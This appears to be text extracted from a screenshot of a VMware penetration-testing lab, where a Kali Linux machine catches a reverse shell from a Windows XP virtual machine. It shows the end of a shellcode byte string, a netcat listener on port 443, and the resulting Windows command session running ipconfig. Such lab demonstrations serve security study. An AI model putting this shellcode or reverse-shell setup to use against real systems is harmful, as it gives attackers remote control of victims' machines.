 Windows XP Professional - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2016.2-vm-
Windows XP Professio
Shared VMs
Home Kali-Linux-2016.2-vm-amd64 Windows XP Professional
root@kali: ~
"\x09\x01\x73\x2c\x16\x4c\x05\xd0\xa7\x39\x50\xef\x08\xae\x54"
"\x88\x74\x4e\x9a\x43\x3d\x7e\xd1\xc9\x14\x17\xbc\x98\x24\x7a"
"\x3f\x77\x6a\x83\xbc\x7d\x13\x70\xdc\xf4\x16\x3c\x5a\xe5\x6a"
"\x2d\x0f\x09\xd8\x4e\x1a";
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.1.12: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.12] 2618
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Rar$EXa0.897>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Rar$EXa0.897>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
20:14
21/03/2017